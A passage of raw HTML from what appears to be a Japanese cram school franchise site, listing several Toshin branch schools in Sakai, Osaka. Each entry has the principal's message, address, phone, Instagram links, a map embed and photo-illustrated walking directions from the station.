                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
